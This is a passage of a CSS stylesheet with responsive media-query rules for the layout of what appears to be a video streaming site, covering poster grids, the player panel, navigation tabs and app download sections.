		border-radius: 18px 50px 50px 18px
	}
	.module-card-item-footer .icon-btn+.play-btn-o::before {
		border-radius: 25px 50px 50px 25px
	}
	.handle-btn-icon {
		margin-right: 10px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.drop-qrcode {
		top: inherit;
		bottom: 50px;
		width: 330px;
		right: 15px
	}
	.drop-qrcode-content {
		padding: 20px;
		font-size: 0
	}
	.drop-qrcode-info {
		text-align: center
	}
	.drop-qrcode-img {
		padding: 30px 0 15px
	}
	.drop-qrcode-img img {
		height: 160px;
		width: 160px;
		margin: 0 auto
	}
	.drop-qrcode-info-text {
		font-size: 14px;
		padding-left: 15px
	}
	.drop-qrcode-info-text p {
		color: #757575
	}
	.drop-qrcode-info-text p strong {
		font-weight: 700;
		color: #212121
	}
	.drop-qrcode-info-tips {
		font-size: 12px;
		margin: 15px 0 0;
		padding: 10px 12px;
		background: #fff0ec;
		border-radius: 8px
	}
	.player-rm {
		width: calc(100% - 360px);
		border-bottom-left-radius: 18px
	}
}

@media (max-width: 1024px) {
	.domain {
		display: none
	}
	.module-paper-item {
		width: calc(33.33% - 18px)
	}
	.module-paper-item:last-child {
		display: none
	}
	.module-poster-item {
		width: calc(20% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+1) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none !important
	}
	.module-paper-item-main a:hover {
		box-shadow: initial
	}
	.module-item-top {
		font-size: 24px;
		text-indent: 8px
	}
	.module-item-top::after {
		left: -120%;
		top: -50%
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -75%
	}
	.module-heading-tab-link,
	.module-title {
		font-size: 24px
	}
	.module-title-en,
	.module-ranking-tab-info {
		font-size: 30px
	}
	.module-heading-tab .line {
		height: 20px
	}
	.module-heading-search-result {
		font-size: 18px
	}
	.module-info-poster {
		width: 180px !important
	}
	.player-rm {
		border-radius: 0;
		padding: 10px 5px
	}
	.module-player-info {
		background: #fff;
		border-radius: 0 0 18px 18px;
		position: relative;
		padding: 20px 0 25px;
		margin-bottom: 40px
	}
	.module-player-info::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 1;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-info .module-info-heading {
		margin: 0 0 0 25px;
		max-width: 75%
	}
	.module-player-handle-item.qrcode {
		display: none
	}
	.module-player-handle-item.next {
		display: inline-block
	}
	.module-card-item-footer a {
		font-size: 12px
	}
	.module-card-item-footer .play-btn.icon-btn {
		text-indent: initial;
		margin-right: -5px;
		padding: 0 15px
	}
	.module-card-item-footer .play-btn i {
		margin-right: 5px
	}
	.module-card-item-footer a span {
		font-weight: 700
	}
	.module-card-item-footer .play-btn.icon-btn span {
		position: relative;
		top: -2%
	}
	.module-player-side {
		position: relative
	}
	.module-player-handle-items {
		position: absolute;
		top: 25px;
		right: 25px;
		z-index: 9
	}
	.module-player-handle-item {
		display: inline-block;
		margin-left: 10px
	}
	.handle-btn {
		border-radius: 8px;
		height: 70px;
		width: 70px;
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		background: #f7f8f9
	}
	.handle-btn:hover {
		background: #e9ecef
	}
	.handle-btn-icon {
		font-size: 18px
	}
	.handle-btn-name {
		font-size: 12px
	}
	.app-title {
		font-size: 38px
	}
	.app-desc {
		font-weight: 400
	}
	.app-qrcode {
		display: none
	}
	.app-module::after {
		background-size: 180%;
		background-position-x: -180px
	}
}

@media (min-width: 900px) {
	.header .header-box {
		margin: 0 40px
	}
}

@media (max-width: 899px) {
	.header-op-list-btn span {
		display: none
	}
	.header-op-list-btn {
		padding: 0;
		width: 35px;
		text-align: center
	}
	.header-op-list-btn i {
		margin: 0;
		font-size: 18px;
		height: 18px;
		width: 18px;
		vertical-align: text-bottom;
		font-weight: 900
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		margin: 0 15px 18px 0
	}
	.module-heading-tab {
		justify-content: center
	}
	.module-poster-item {
		width: calc(25% - 15px)
	}
	.module-card-item {
		width: calc(100% - 15px);
		margin-bottom: 40px !important
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: inline-block !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(33.3333% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(33.3333% - 10px)
	}
	.module-paper-item {
		width: calc(50% - 15px)
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: none
	}
	.module-item-note {
		font-size: 10px
	}
	.module-poster-items-small .module-item-note {
		padding: 3px 7px 2px;
		border-radius: 8px -2px
	}
	.module-info-poster {
		width: 140px !important;
		margin: 0 15px 0 15px !important
	}
	.module-info-heading h1 {
		font-size: 24px
	}
	.module-player-info .module-info-heading {
		max-width: 65%
	}
	.app-module::after {
		background-size: 130%
	}
	.foot-logo {
		display: none
	}
	.foot-copyright {
		text-align: center;
		padding: 0 10px
	}
	#friendlink {
		display: none
	}
}

@media (min-width: 560px) {
	#mobile-tab-box {
		display: none !important;
	}
	.sidebar {
		height: 100vh;
		background: #fff;
		border-right: 1px solid #e9ecef
	}
	.main {
		padding-top: 94px;
		min-height: calc(100vh - 175px)
	}
	.header {
		z-index: 11;
		background: rgba(247, 248, 249, 0.97);
		-webkit-backdrop-filter: saturate(180%) blur(10px)
	}
	.header .header-box {
		border-radius: 0;
		box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05)
	}
	.header-op-list-btn i {
		vertical-align: text-bottom
	}
	.searchbar {
		border-radius: 8px
	}
	.searchbar-main.open .search-recommend {
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		padding: 20px;
		border-radius: 0 0 8px 8px
	}
	.navbar-item {
		padding: 0 16px;
		height: 40px;
		line-height: 39px;
		display: flex;
		align-items: center
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #e9ecef
	}
	.navbar-item.active {
		margin: 0 -16px 0 0;
		padding-left: 16px;
		background: linear-gradient(to right, #fff 0%, #e9ecef 90%, #f7f8f9 90%)
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #fff 0%, #f7f8f9 90%)
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0
	}
	.navbar-item.active .icon-home-o:before {
		content: "\e909"
	}
	.navbar-item.active .icon-dy-o:before {
		content: "\e905"
	}
	.navbar-item.active .icon-tv-o:before {
		content: "\e90b"
	}
	.navbar-item.active .icon-dm-o:before {
		content: "\e907"
	}
	.navbar-item.active .icon-zy-o:before {
		content: "\e903"
	}
	.navbar-item.active .icon-update-o:before {
		content: "\e90f"
	}
	.navbar-item.active .icon-ranking-o:before {
		content: "\e90d"
	}
	.navbar-item.active .icon-jl-o:before {
		content: "\e913"
	}
	.navbar-item.active .icon-phone-o:before {
		content: "\e974"
	}
	.navbar-item.active .icon-week-o:before {
		content: "\e975"
	}
	
	.navbar-hr {
		margin: 10px 0;
		padding: 0;
		height: 1px;
		background: #f7f8f9
	}
	.navbar-item a {
		display: inline-block;
		width: 100%;
		height: calc(100% - 2px)
	}
	.navbar-item span {
		margin-left: 10px
	}
	.navbar-item i {
		vertical-align: text-bottom;
		width: 19px;
		text-align: center
	}
	.navbar-item i.icon-arrow-go {
		float: right;
		line-height: 40px;
		font-size: 12px;
		color: transparent;
		margin-right: 20px
	}
	.navbar-item:hover i.icon-arrow-go {
		margin: 0;
		color: #e50914
	}
	.navbar-item.active i.icon-arrow-go {
		display: none
	}
	.module-tab {
		white-space: nowrap;
		overflow: auto;
		max-width: 75%
	}
	.module-tab-items {
		background: #e9ecef;
		border-radius: 8px;
		padding: 3px;
		overflow: auto
	}
	.module-tab-items::-webkit-scrollbar {
		display: none
	}
	.module-tab-item {
		cursor: pointer;
		position: relative
	}
	.module-tab-item:hover {
		color: #e50914
	}
	.module-tab-item.active {
		border-radius: 6px;
		background: #fff;
		font-weight: 700;
		color: #e50914
	}
	.module-class {
		padding: 5px 0
	}
	.module-class::after {
		border-color: #e9ecef;
		border-width: 2px 0
	}
	.module-info-poster {
		width: 220px;
		float: right;
		margin: 0 25px;
		position: relative;
		z-index: 10
	}
	.module-info-heading {
		margin: 0 0 20px 25px;
		position: relative
	}
	.view .module-info-heading::after {
		content: '';
		position: absolute;
		left: -25px;
		height: 100%;
		border-left: 2px dashed #dbdee2;
		bottom: -20px;
		z-index: -1
	}
	.module-info-heading h1::before {
		content: '';
		position: absolute;
		left: -25px;
		height: 40px;
		width: 5px;
		background: #e50914;
		border-radius: 0 4px 4px 0
	}
	.module-info-tag {
		display: flex;
		align-items: center
	}
	.module-info-content {
		position: relative
	}
	.module-info-content::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-info-content {
		border-radius: 0 18px 18px 18px;
		background: #fff
	}
	.module-info-items {
		min-height: 235px
	}
	.module-mobile-play,
	.module-poster-bg {
		display: none
	}
	.module-info-footer {
		background: #fafafa;
		z-index: 10;
		padding: 25px;
		border-radius: 0 0 18px 18px
	}
	.module-info-play {
		position: relative;
		z-index: 9;
		margin-top: -45px
	}
	.module-info-item:last-child {
		padding-bottom: 15px
	}
	.module-list {
		border-radius: 8px 0 8px 8px;
		padding: 20px
	}
	.player-heading .module-tab-items {
		padding: 0;
		border-radius: 8px 8px 0 0
	}
	.player-heading .module-tab-items-box {
		padding: 5px 5px 0
	}
	.player-heading .module-tab-item {
		line-height: 45px
	}
	.player-heading .module-tab-item.active {
		border-radius: 6px 6px 0 0
	}
	.module-player {
		margin-top: -30px
	}
	.app-downlist .app-downlist-go {
		line-height: 50px;
		font-size: 20px;
		margin-right: 20px
	}
	.app-downlist .app-downlist-go:last-child {
		margin: 0
	}
	.app-downlist .app-downlist-go::after {
		height: 55px
	}
	.app-downlist .app-downlist-go i {
		height: 20px;
		width: 20px;
		font-size: 20px;
		vertical-align: -1px
	}
}

@media (min-width: 559px) and (max-width: 1024px) {
	.logo {
		margin: 0;
		padding: 0;
		justify-content: center;
		width: 100px;
		left: -125px
	}
	.logo a {
		height: 32px;
		width: 32px;
		overflow: hidden
	}
	.sidebar {
		width: 100px;
		padding-top: 64px
	}
	.navbar-item {
		text-align: center;
		height: 78px;
		line-height: inherit;
		font-size: 14px
	}
	.navbar-item a {
		padding: 12px 0
	}
	.navbar-item.active {
		margin: 0 -1px 0 16px;
		padding: 0 15px 0 0;
		background: linear-gradient(to right, #fff 0%, #e9ecef 80%, #f7f8f9 80%)
	}
	.navbar-item i.icon-arrow-go {
		display: none
	}
	.navbar-item i {
		width: 100%;
		margin: 5px 0 2px;
		height: auto;
		font-size: 20px
	}
	.navbar-item span {
		margin: 0
	}
	.navbar-item.active .links::before,
	.navbar-item.active .links::after {
		bottom: -20px;
		right: -15px
	}
	.navbar-hr {
		margin: 5px 0
	}
	.main,
	.footer {
		margin-left: 100px;
		padding-left: 25px;
		padding-right: 25px
	}
	.footer-content {
		margin: 0 -25px;
		padding-right: 25px;
		padding-left: 25px
	}
	.header {
		margin: 0 0 0 100px;
		width: calc(100% - 100px)
	}
	.header .header-box {
		margin: 0 25px
	}
	.player-heading {
		margin-bottom: 15px
	}
	.player-heading .module-tab {
		margin: -3px 0 -15px
	}
	.module-player-info .module-info-heading {
		z-index: 2
	}
	.app-pic {
		width: calc(100% + 50px);
		margin: 60px -25px 0
	}
}

@media (max-width: 559px) {
	.nonenav {
		display: none;
	}
	.homepage:after {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		background: linear-gradient(to bottom, #f1f3f5 0%, #e3e6ea 100%);
		height: 175px
	}
	.display {
		display: none;
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, 0.18)
	}
	.popup {
		width: 82%;
		padding: 0 25px
	}
	.popup-main p {
		font-size: 13px
	}
	.homepage .main {
		min-height: calc(100vh - 323px)
	}
	.page .main {
		padding-top: 54px;
		min-height: calc(100vh - 196px)
	}
	.page .header {
		display: none
	}
	.list .sidebar,.app .sidebar {
		background: #e9ecef
	}
	.page.open .header {
		display: inline-block
	}
	.open .header {
		z-index: 11
	}
	.header {
		position: relative;
		padding: 100px 15px 20px;
		height: 220px;
		width: 100%
	}
	.header-box {
		height: auto;
		justify-content: center
	}
	.header-op {
		display: none
	}
	.header-op-search {
		display: inline-block
	}
	.page .side-op {
		right: 0
	}
	.logo {
		position: initial;
		width: auto;
		padding: 0
	}
	.logo a {
		height: 32px
	}
	.sidebar {
		width: 100%;
		top: 0;
		display: flex;
		padding: 5px 0
	}
	.homepage .navbar {
		width: calc(100vw - 45px);
		transition: width .3s ease
	}
	.navbar.open,
	.page .navbar {
		width: calc(100vw - 85px)
	}
	.side-op {
		position: absolute;
		right: -40px;
		width: 85px;
		transition: right .3s ease;
		display: inline-block;
		font-size: 0;
		padding: 2px 10px 2px 5px;
		box-shadow: -15px 0 10px -12px rgba(0, 0, 0, 0.2)
	}
	.side-op.open {
		right: 0
	}
	.searchbar {
		background: #fff;
		box-shadow: 0 7px 21px rgba(149, 157, 165, 0.22), 0 0 1px rgba(0, 0, 0, 0.1);
		height: 50px
	}
	.search-box {
		position: absolute;
		top: 50px;
		width: 100%
	}
	.searchbar-main.open {
		position: fixed;
		height: 100vh;
		left: 0;
		top: 0;
		max-width: initial;
		background: linear-gradient(to bottom, #f7f8f9 0%, #fff 100%)
	}
	.searchbar-main.open::after {
		content: '';
		position: absolute;
		height: 100%;
		width: 100%;
		background: url(../images/colour-bg.png) no-repeat;
		background-size: 100%;
		top: 0;
		z-index: -1
	}
	.searchbar-main.open .searchbar {
		margin: 15px 55px 0 15px
	}
	.searchbar-main.open .search-recommend {
		width: 100%;
		left: 0;
		z-index: 9;
		padding: 20px 15px;
		background: transparent
	}
	.searchbar-main.open .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: none;
		pointer-events: auto;
		position: absolute;
		right: -56px;
		font-weight: 700
	}
	.search-tag a {
		line-height: 34px;
		font-weight: 700;
		border-radius: 50px
	}
	.sidebar-bg {
		background: rgba(227, 230, 234, 0.98);
		z-index: 10
	}
	.navbar {
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
	.navbar::-webkit-scrollbar {
		display: none
	}
	.navbar-items {
		display: inline-flex;
		padding: 0 5px
	}
	.navbar-item {
		display: inline-block;
		white-space: nowrap
	}
	.navbar-item a {
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		color: #616161;
		padding: 0 10px 0;
		height: 44px;
		line-height: 44px
	}
	.navbar-item.active a {
		color: #0c0d0f
	}
	.navbar-item i {
		display: none
	}
	.navbar-item .current {
		position: absolute;
		background: #fcd877;
		width: 60%;
		height: 20%;
		bottom: 10px;
		left: 20%;
		z-index: -1
	}
	.navbar-hr {
		display: none
	}
	.radian::before,
	.navbar-item.active::before,
	.radian::after,
	.navbar-item.active::after,
	.radian .links::before,
	.navbar-item.active .links::before,
	.radian .links::after,
	.navbar-item.active .links::after {
		height: 0;
		width: 0
	}
	.main {
		padding: 20px 15px 0;
		position: relative
	}
	.page-heading {
		display: none
	}
	
	.module-heading {
		margin-bottom: 15px
	}
	.module-heading-tab {
		padding-top: 20px;
		margin: 0 -15px 15px;
		background: #e9ecef
	}
	.module-heading-tab::after {
		background: #e3e6ea
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -103%
	}
	.pianku .module-heading-tab {
		margin-bottom: -1px
	}
	.module-heading-search {
		border-bottom-width: 1px;
		padding: 25px 0 10px
	}
	.module-heading-tab .line {
		height: 18px;
		width: 3px
	}
	.module-heading-tab-link {
		font-size: 18px
	}
	.module-title {
		font-size: 20px
	}
	.module-title-en,
	.module-ranking-tab-info {
		opacity: .12;
		font-size: 24px;
		transform: scale(1, 1.1);
		bottom: 5px
	}
	.module-heading-more {
		font-size: 13px
	}
	.module-heading-more::after {
		border-color: #c2c6d0
	}
	.module-heading-more i {
		vertical-align: 0px;
		margin: 0 -2px 0 2px
	}
	.module-items {
		margin-right: -10px
	}
	.module-items.scroll-content .el-skeleton {
		width: calc(100vw - 30px)
	}
	.module-poster-item {
		margin: 0 10px 10px 0
	}
	.module-poster-item {
		width: calc(33.33% - 10px)
	}
	.module-poster-items-small .module-poster-item {
		width: 40vw;
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		background: #fff;
		z-index: 1;
		border-radius: 8px
	}
	.module-poster-item-info {
		margin: 8px 0 4px
	}
	.module-paper-item-main a {
		min-height: 40px;
		padding: 8px 0;
		margin: 0 10px
	}
	.module-paper-item-main a:hover {
		padding: 8px 10px
	}
	.module-paper-item-main .icon-arrow-right {
		right: 8px
	}
	.module-paper-item-main a:hover .icon-arrow-right {
		right: 18px
	}
	.module-paper-item-main a:nth-last-child(-n+5) {
		display: none
	}
	.module-paper-item-num {
		font-size: 18px;
		width: 38px
	}
	.module-poster-items-small .module-item-nopic .module-item-pic::before {
		border: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+1) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(16),
	.player .module-poster-items-base .module-poster-item:nth-child(16) {
		display: none !important
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-small .module-item-cover {
		padding-top: 55%;
		border-radius: 8px 8px 0 0
	}
	.module-poster-items-small .module-poster-item-info {
		padding: 0 10px;
		margin: 6px 0 7px
	}
	.module-card-item {
		width: calc(100% - 10px);
		box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05)
	}
	.module-card-item-poster {
		width: 110px;
		margin: -40px 0 0 -20px
	}
	.module-card-item:after {
		border: none
	}
	.module-card-item-info {
		margin-left: 105px;
		min-height: 95px
	}
	.module-card-item-class,
	.module-card-item-info .module-info-item {
		font-size: 12px
	}
	.module-card-item-footer a {
		margin: 0 -5px 0 15px
	}
	.module-tab-items {
		display: none
	}
	.module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 8px;
		background: #f1f3f5;
		color: #424242;
		padding: 0 15px;
		position: relative;
		text-align: center;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-item.active {
		color: #e50914;
		background: #ffeae5;
		font-weight: 700;
		box-shadow: none
	}
	.module-tab-item span {
		width: calc(100% + 30px);
		height: 100%;
		display: inline-block;
		margin: 0 -15px
	}
	.module-tab-items-box {
		margin: 0 -5px;
		padding-bottom: 15px
	}
	.module-tab-drop {
		position: relative
	}
	.speed {
		left: 10px;
		top: 5px
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px 25px 0;
		min-height: 50vh;
		max-height: 80vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		transform: translate3d(0, 100%, 0);
		visibility: hidden;
		transition: transform 0.25s cubic-bezier(0.4, 0, 0.2, 1), visibility 0.25s linear 0s
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, 0.6);
		pointer-events: auto
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 10px 5px 15px;
		margin-bottom: 10px
	}
	.module-tab-name {
		font-size: 13px;
		display: inline-block !important;
		padding: 0 12px;
		background: #e9ecef
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(0.6);
		margin: -10px 0 0 3px;
		font-weight: 900;
		vertical-align: 0px
	}
	.close-drop {
		position: absolute;
		left: 0;
		top: 9px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #fff0ec;
		color: #e50914
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(0.8);
		font-weight: 700;
		vertical-align: 0px
	}
	.module-page {
		margin-top: 15px
	}
	.module-class {
		margin: 0 -15px;
		background: #fff;
		padding: 8px 15px
	}
	.module-class-items {
		padding: 0 15px !important
	}
	.module-class-item {
		padding: 2px 0
	}
	.module-item-title {
		margin-right: 12px;
		width: 40px;
		line-height: 40px;
		font-size: 14px
	}
	.module-item-title i {
		margin-left: 4px
	}
	.module-item-box {
		display: inline-flex
	}
	.module-item-box a {
		padding: 5px 10px;
		color: #424242;
		font-size: 13px;
		margin-right: 0
	}
	.module-item-box a::after {
		border: 0
	}
	.module-footer {
		border: none;
		margin: 0
	}
	.module-list {
		padding: 15px;
		border-radius: 8px
	}
	.module-play-list-link::after {
		border-color: #dbdee2
	}
	.module-play-list-base .module-play-list-link {
		width: calc(25% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(50% - 10px)
	}
	.module-mobile-play {
		text-align: center;
		padding: 30px 0 10px
	}
	.module-info .module-main {
		position: relative;
		z-index: 9;
		border-radius: 18px 18px 8px 8px;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1);
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		margin-top: 210px
	}
	.module-poster-bg {
		width: 100%;
		position: absolute;
		top: -170px;
		left: 0;
		overflow: hidden;
		border-radius: 0
	}
	.module-poster-bg::before {
		content: '';
		height: 100%;
		width: 100%;
		bottom: 0;
		border-radius: 0;
		position: absolute;
		z-index: 2;
		background: rgba(255, 255, 255, 0.68);
		backdrop-filter: blur(10px);
		-webkit-backdrop-filter: blur(10px)
	}
	.module-poster-bg:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.module-poster-bg .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .26;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 29%
	}
	.module-poster-bg .module-item-cover:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 30%;
		width: 100%;
		bottom: 0;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%)
	}
	.module-poster-bg .module-item-cover {
		border-radius: 0;
		width: 100%;
		left: 0%
	}
	.module-info-poster {
		position: relative;
		top: -180px;
		margin: 0 auto -160px !important;
		width: 170px !important
	}
	.module-info-poster .module-item-cover {
		box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.2), 0 50px 35px -40px rgba(0, 0, 0, 0.4), 0 50px 35px -40px rgba(0, 0, 0, 0.2)
	}
	.module-info-poster .module-item-nopic .module-item-pic::before {
		border: none
	}
	.view .module-info-heading {
		text-align: center;
		padding: 5px 0 0
	}
	.view .module-info-heading h1 {
		padding: 0 20px
	}
	.module-info-items {
		padding: 20px
	}
	.module-info-introduction::after {
		background: #e3e6ea
	}
	.module-info-introduction-content {
		-webkit-line-clamp: 5;
		max-height: 111px
	}
	.module-info-tag-link {
		margin-right: 6px
	}
	.module-info-tag-link a {
		color: #757575
	}
	.module-info-footer {
		display: none
	}
	.module-info-item:last-child {
		padding-bottom: 0
	}
	.player-box,
	.module-player-info {
		margin: 0 -15px;
		border-radius: 0
	}
	.module-player-info::after {
		border-radius: 0;
		box-shadow: 0 1px 0 #f1f3f5
	}
	.module-player-info {
		padding: 15px 0 20px;
		margin-bottom: 30px
	}
	.module-player-info .module-info-heading {
		max-width: 64%;
		margin: 0 0 0 15px;
		position: relative;
		z-index: 9
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		margin-bottom: 6px
	}
	.module-player-info .module-info-tag-link {
		font-size: 12px;
		height: 26px;
		line-height: 26px;
		padding: 0 10px
	}
	.module-player-handle-items {
		top: 12px;
		right: 0
	}
	.module-player-handle-item {
		margin-left: 0
	}
	.handle-btn {
		height: 35px;
		width: 40px;
		background: transparent
	}
	.handle-btn-name {
		display: none
	}
	.handle-btn-icon {
		font-size: 16px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.module-jump-prompt {
		width: 90vw;
		left: 5vw;
		top: 4vh;
		margin: 0;
		height: 70vh
	}
	.player-rm {
		padding: 0;
		z-index: 9
	}
	.rm-two a {
		margin: 5px;
		width: calc(100% - 10px)
	}
	.rm-two a:last-child {
		margin-top: 0
	}
	.app-module::after {
		background-size: 140%;
		background-position-x: -130px
	}
	.app-info {
		text-align: center;
		padding: 0 20px
	}
	.app-title {
		font-size: 30px
	}
	.app-desc {
		font-size: 14px
	}
	.app-downlist {
		text-align: center
	}
	.app-downlist .app-downlist-go {
		margin: 10px 5px !important;
		width: 130px;
		padding: 0 15px
	}
	.app-downlist .app-downlist-go i {
		font-size: 14px;
		vertical-align: -1px
	}
	.app-pic {
		width: calc(100% + 30px);
		margin: 40px -15px 0;
		height: 350px
	}
	.app-pic::before,
	.app-pic::after {
		width: calc(50% - 80px);
		background: rgba(247, 248, 249, 0.8)
	}
	.app-pic-list {
		-webkit-animation: move 180s linear infinite;
		width: 600%
	}
	@-webkit-keyframes move {
		0% {
			transform: translateX(0px)
		}
		100% {
			transform: translateX(-100%)
		}
	}
	.skeleton.module-play-list-link {
		height: 30px
	}
	.module-play-list-larger .skeleton.module-play-list-link {
		height: 36px
	}
	.module-shadow .scroll-box {
		margin-bottom: -80px;
		padding-bottom: 100px
	}
	.scroll-box {
		margin: 0 -15px;
		padding: 0 15px 15px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-paper-item {
		width: 68vw;
		margin: 1px 15px 0 0
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.footer .content {
		margin: 0 15px;
		width: auto
	}
	.footer-content {
		margin: 0 -15px;
		padding: 20px 0
	}
	.foot-copyright a:first-child {
		margin: 0
	}
	.links-list .module-main {
		margin: 0 -5px
	}
	.links-list-go {
		width: calc(50% - 10px);
		margin: 5px;
		display: inline-block;
		color: #616161;
		line-height: 34px;
		padding: 0 12px;
		border-radius: 8px;
		background: #fff
	}
		.m-module-tab-week {
    width: 100%;
    display: flex;
    justify-content: space-between;
    background: none!important;
}
.m-module-heading {
	    display: flex;
	    flex-direction: column;
	    align-items: baseline;
	}
	.m-module-tab {
	    width: 100%;
	}
	.m-module-tab-week {
	    width: 100%;
	    display: flex;
	    justify-content: space-between;
	    background: none!important;
	}
	.m-tab-item.active {
	    background: none!important;
	}
	.m-tab-item {
	    width: auto;
	    padding: 0;
	    margin: 0;
	    background: none!important;
	}
}

.module-tab-item small {
	background: linear-gradient(90deg, #fafafa, #fff0ec);
	color: #757575;
	box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
	position: absolute;
	right: -3px;
	top: -3px;
	transform: scale(0.8);
	transform-origin: top right;
	font-weight: normal;
	padding: 0 6px;
	border-radius: 8px;
	height: 19px;
	line-height: 18px;
	font-size: 12px
}
.module-tab-item small.no{
    right: 0;
    top: -1px;
    height: 16px;
	line-height: 15px;
    padding: 0 4px;
}

.module-tab-item.active small {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.container-slide {
	position: relative;
